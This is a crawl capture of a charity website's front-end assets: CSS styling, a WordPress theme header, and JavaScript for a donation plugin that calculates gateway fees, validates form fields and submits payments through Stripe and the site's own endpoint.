.how-to-help {background: rgba(255, 255, 255, 0.5);}

.bg-readable {margin-top:250px;}

.bg-readable h2{padding: 15px 0;}

.copyright {color: #fff; background: #2e3192;}

footer .menu-item a {color: #fff !important;}

.flex-control-paging li a{border:2px solid #92CB48 !important;background: #fff !important; box-shadow: none !important;}

.flex-control-paging li a.flex-active{background: #92CB48 !important}

.payment_methods.methods{padding: 0 !important}
.payment_box payment_method_spyr_firstdata_india{margin:0 0 1em !important}
#payment > h4 {margin-bottom:5px !important; margin-top: 30px;}
@media (min-width:520px) {
  .donation-amount {font-size: 16px;margin-top:30px;width:50%;}
}
@media (min-width:768px) {
  .calculator-box{float: right}
}
@media (min-width:1200px) {
  .custom-container{margin: 0 auto; max-width:65%;}
}
@media (max-width: 768px) {
  .logo_img {box-sizing: border-box;height: 60px;padding: 10px 0 !important;}
  .bg-readable{margin-top: 200px;}
  .bg-readable h2{font-size:25px;}
  .content-parallax{padding-left: 15px; padding-right: 15px;}
}

@media (max-width: 520px) {
  .donation-amount {margin-bottom:10px; width: 100%;}
}



--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/style.css
body_size: 286
content:
/**
Theme Name: Charity
Theme URI: http://theemon.com/c/charity-wp/LivePreview/
Author: Theemon WordPress Team
Author URI: http://theemon.com/
Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu
Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme
Version: 1.8.4
Text Domain: charity
License: 
License URI: 
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0
body_size: 14541
content:
/**
 * All of the code for your public-facing JavaScript source
 * should reside in this file.
 */

(function($) {
    "use strict";
    $(function() {
        /*------------------------------------------------*
         *  Calculating paypal charges on keyup event
         * -----------------------------------------------*/

        // Timer for the timeout
        var amount = '';
        var initial;
        var gateway_fee = '';
        $(document).on('keyup blur change', '#actualamount, #amount', function() {
            var current = $(this).closest('fieldset');
            gateway_fee = $(this).closest('form').find('input[name="gateway"]:checked').attr('data-fee');
            if (amount !== current.find('#actualamount').val()) {
                current.find('.fees').show();
                current.find('#payFees').html('<img class="wppd_form_loader" src="' + wppd_display.loader_url + '" alt="loading..."  />');
                clearTimeout(initial);
                initial = window.setTimeout(function() {

                    var response = calculateAmount(amount, gateway_fee, current);

                    amount = response.new_amount;
                    gateway_fee = response.new_fee;


                }, 1500);
                return false;
            } else {

            }
        });
        
          //====Instanse Payment =========
        
        var CharityCreditCard={
            init: function(button){
                //	alert("ccc");                    
                //alert($(button).parents("form").serialize()+"&action=aaaaaaaaaaaaaaaa");
               this.loader();
                this.sendForm(button);
                
            },
        		
            sendForm: function(button){
                var self=this;
                $.ajax({
                    type: "POST",
                    url: wppd_display.ajaxurl,
                    data: $(button).parents("form").serialize()+"&action=easyCreditSystem",
                    success: function(msg) {
                                         
                        try{
                            var obj=JSON.parse(msg);
                            if(obj.msg == "success"){
                                self.redirect(obj.redirect_url);
                            }
                        }   
                        catch(e){
                            $("body .payment-errors").html(msg);
                            //$("#creditCardError").html(msg);
                        }
                    }
                });
	
            },
            loader: function(){
               // $("#creditCardError").remove();
                //console.log($("#submit-ccard"));
                //$(".donate-form #submit-ccard").after("<div id='creditCardError'></div>");
                $(document).ajaxStart( function(){
                    $("body .payment-errors").html("Loading ....");
                    //$("#creditCardError").html("Loading ....");
                });
                $(document).ajaxStop( function(){
                    
                    });
            },
                        
            redirect: function($location){
                window.location.href=$location;                           
            }                               
        };
              
        //=============================
             
        $(document).on("click", ".wppd-form #payDirectSubmit", function(){       	
          
            var self=this;	
            //var validationSuccess=false;
            var isCreditCard=$(".wppd-form input[name='gateway']:checked").val();
           
            // =============================
            if(isCreditCard == "ccard"){
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").attr("required", "");
                $("#submit-ccard").find("select").attr("required", "");
            }
            else if(isCreditCard == "stripe"){
                $("#submit-stripe").find("input").attr("required", "");
                $("#submit-stripe").find("select").attr("required", "");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }
            else{
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }     
            
       
            //	=======================
              
            $('.donate-form .wppd-form').validate({
                highlight: function(element) {
                    //validationSuccess=true;
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    },
                },
                submitHandler: function(form) {
                    //==================
                    if(isCreditCard == "ccard"){
                        CharityCreditCard.init(self); //CreditCard
                        return false;
                    }
                    else if(isCreditCard == "stripe_ccard"){//stripe
                        //jQuery("#stripe-error").remove();
                        //jQuery("#submit-stripe").append("<div id='stripe-error'>Loading ... </div>");
                         $("body .payment-errors").html("Loading ....");
                        // createToken returns immediately - the supplied callback submits the form if there are no errors
                        
                   
                        //return false;
                        
                        Stripe.card.createToken({
                            number: $('#stripe_card_number').val(),
                            cvc: $('#stripe_cvv').val(),
                            name: $('#stripe_card_holder_name').val(),
                            //address_line1: $('#address').val(),
                            exp_month : $('#stripe_expiry_month').val(),
                            exp_year : $('#stripe_expiry_year').val(),
                        }, stripeResponseHandler);
                        return false; // submit from callback
                    }
                    else{
                        form.submit();
                    }
                    return false;
                }
                
            });
        });                         
//------------------      
        
        
        
        

        $('#builder-fields input').each(function() {
            $(this).attr('maxlength', '255');
        });

        $('#builder-fields textarea').each(function() {
            $(this).attr('maxlength', '2000');
        });


        $('form.wppd-form input, #submit-ccard input[name="card_holder_name"]').not('form.wppd-form input[type="radio"], form.wppd-form input[type="checkbox"]').on('keyup change blur', function(e) {
            var arr = [8, 37, 38, 39, 40, 46];
            var key = e.keyCode;
            // Don't validate the input if Left, Up, Right, Down Arrow, Backspace, Delete keys were pressed
            // @TODO Remove undefined key error for radio & checkboxes
            if (!isInArray(key, arr)) {
                $(this).val(remove_special_chars($(this).val()));
            }
        });

        // onload
        var amountentered = 0;
        amountentered = $.trim($('#actualamount').val());
        if (amountentered.length > 0) {
            calculateAmount(amount, gateway_fee, '');
        }

        /**
         * Toggle Payment Gateways
         */

        $(document).on('change', 'input[name="gateway"]', function() {
            var $type = $(this).val();
            $(this).closest('fieldset').find('.gateway-form').hide();
            $(this).closest('fieldset').find('#submit-' + $type).show('slow');

            if ($type != 'paypal' && $type != 'ccard') {
                var response = calculateAmount(amount, '0', $(this).closest('form'));
                $(this).closest('form').find('.fees').hide();
            } else {
                var response = calculateAmount(amount, $(this).data('fee'), $(this).closest('form'));
                $(this).closest('form').find('.fees').show();
            }
            amount = response.new_amount;
            gateway_fee = response.new_fee;

        });

        /**
         * Toggle Recurring Time Period Choices
         */

        $(document).on('change', 'input[name="paymenttype"]', function() {
            var $type = $(this).val();
            if ($type == 'recurring') {
                $(this).closest('fieldset').find('#recurring-time-peroid').show('slow');
            } else {
                $(this).closest('fieldset').find('#recurring-time-peroid').hide('slow');
            }
        });

        $(".gateway-form:not(:eq(0))").hide();
         
		
		
		
        /**
         * Toggle amount based on choices
         */

        $(document).on('change', 'input[name="actualamount_option"]', function() {
            $(this).closest('fieldset').find('#actualamount').val($(this).val());
            $(this).closest('fieldset').find('#actualamount').trigger('change');
        });

        /**
         * Avoid cut, copy, paste on credit card values
         */
        $(document).bind("cut copy paste", '#submi1t-ccard input', function(e) {
            e.preventDefault();
        });
    });
    
    // this identifies your website in the createToken call below
   // Stripe.setPublishableKey(wppd_display.stripe_pk_key);
           
    // Disable stripe getway      
    $(document).on("click", "#paymenttype-recurring, #paymenttype-onetime", function(){               	
        var paymentType=$(".wppd-form input[name='paymenttype']:checked").val();    
                
        if(paymentType == 'recurring'){
            $('#stripe').parents(".radio").hide();
            $("#submit-stripe").hide();
        }
        else{
            $('#stripe').parents(".radio").show();
            $("#submit-stripe").show();
        }                
    });    
    
    
})(jQuery);


/**
* 
* @param {string} text
* @returns {unresolved}
*/

function stripeResponseHandler(status, response) {
    
    
    if (response.error) {
        jQuery("body .payment-errors").html(response.error.message);
        // re-enable the submit button
        //jQuery('#payDirectSubmit').removeAttr("disabled");
        // show hidden div
        //jQuery("#stripe-error").remove();
        //jQuery("#submit-stripe").append("<div id='stripe-error'><div class='alert alert-danger' role='alert'>"+response.error.message+"</div></div>");
    } else {
    	
        jQuery('#loadingTxt').css('visibility', 'visible');
        jQuery.ajax({
            type: "POST",
            url: wppd_display.ajaxurl,
            data:jQuery("form.wppd-form").serialize()+"&action=easyStripPayment&stripeToken="+response['id'],
            success: function(msg) {
               
                try{
                    var obj=JSON.parse(msg);
                    if(obj.msg == "success"){
                        window.location.href=obj.redirect_url;
                    }
                }   
                catch(e){
                     jQuery("body .payment-errors").html(msg);
                    //$("#creditCardError").html(msg);
                } 

            }
        });

    }
}


/**
 * 
 * @param {string} text
 * @returns {unresolved}
 */

function remove_special_chars(text) {
    return text.replace(/[^\w\s.@-_]/gi, '');
}

/*-------------------------------------*
 * Function to calculate paypal charges
 *------------------------------------*/

function calculatePaypalTax(amount, fee) {

    var tax = 0;
    tax = (amount * fee) / 100;
    return tax;
}

/*-------------------------------------------*
 *	Function to round off the float values
 *-------------------------------------------*/


function format_number(amount) {

    var i = parseFloat(amount);
    if (isNaN(i)) {
        i = 0.00;
    }
    var minus = '';
    if (i < 0) {
        minus = '-';
    }
    i = Math.abs(i);
    i = parseInt((i + 0.005) * 100);
    i = i / 100;
    var s = String(i);
    if (s.indexOf('.') < 0) {
        s += '.00';
    }
    if (s.indexOf('.') == (s.length - 2)) {
        s += '0';
    }
    s = minus + s;
    return s;
}

/*----------------------------------------------------*
 * 	Function to display total payable amount
 *----------------------------------------------------*/

function calculateAmount(amount, fee, current) {
    if (current != '') {
        var totalamout = current.find('#actualamount').val();
        current.find("#actualamountInfo").text('');
        var tax = 0;
        totalamout = Number(totalamout);
        tax = calculatePaypalTax(totalamout, fee);
        totalamout = format_number(totalamout + tax);
        tax = format_number(tax);
        current.find('#payFees').html(tax);
        current.find('#feesTotal').html(totalamout);
        current.find('#amount').val(totalamout);
        return {'new_amount': current.find('#actualamount').val(), 'new_fee': fee};
    } else {
        return {'new_amount': '0', 'new_fee': '0'};
    }

}

/*----------------------------------------------------*
 * 	Function to check if a value is exist in an array or not
 *----------------------------------------------------*/
function isInArray(value, array) {
    return array.indexOf(value) > -1;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0
body_size: 1486
content:
/**
 * Public Form validation file
 */

(function($) {
    "use strict";
    $(function() {
        $('.wppd-form').each(function() {
            $(this).validate({
                highlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    }, phone_no: {
                        required: true,
                        number: true
                    },
                    submitHandler: function(form) {
                        $('.wppd-form').submit();
                    }
                }
            });
        });

    });
})(jQuery);
